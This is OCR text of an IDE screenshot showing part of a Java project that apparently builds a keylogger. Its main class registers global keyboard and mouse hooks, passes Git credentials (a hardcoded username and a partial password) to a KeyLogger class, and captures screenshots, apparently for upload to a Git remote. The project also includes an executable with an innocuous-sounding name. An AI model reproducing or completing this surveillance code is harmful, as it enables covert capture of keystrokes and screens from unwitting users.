 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/ScreenShotMain.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
ScreenShotMain.java KeyLogger.java screen-shot/pom.xml
1 package com.cloud.record;
2
3 import java.io.File;
16
17 public class ScreenShotMain {
18
19 public static void main(String[] args) {
20 GitProperties gitProperties = new GitProperties();
21 try {
22 CredentialsProvider credentialsProvider = new UsernamePasswordCredentialsProvider("shivpun", "githu
23 Git git = gitProperties.git();
24 Screenshot screenshot = new Screenshot();
25 File file = new File(gitProperties.getScreenshotPath());
26 if (!file.isDirectory()) {
27 file.mkdirs();
28 }
29 KeyLogger keyLogger = new KeyLogger(gitProperties, screenshot, credentialsProvider, 0, "");
30 GlobalScreen.registerNativeHook();
31 GlobalScreen.addNativeKeyListener(keyLogger);
32 GlobalScreen.addNativeMouseWheelListener(keyLogger);
33 GlobalScreen.addNativeMouseListener(keyLogger);
34 GlobalScreen.addNativeMouseMotionListener(keyLogger);
35 } catch (NativeHookException | IOException | GitAPIException ex) {
36 System.err.println("There was a problem registering the native hook.");
37 System.err.println(ex.getMessage());
38 System.exit(1);
Boot Dashboard
Type tags, projects, or working set names to match (incl.
local
Problems Javadoc Declaration Console Progress
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
PRESSED: 2501
PRESSED: 2501
PRESSED: 2501
Writable Smart Insert 23 : 43 : 922
72°F
Partly sunny
Search
ENG
IN
2:58 PM
6/2/2024
1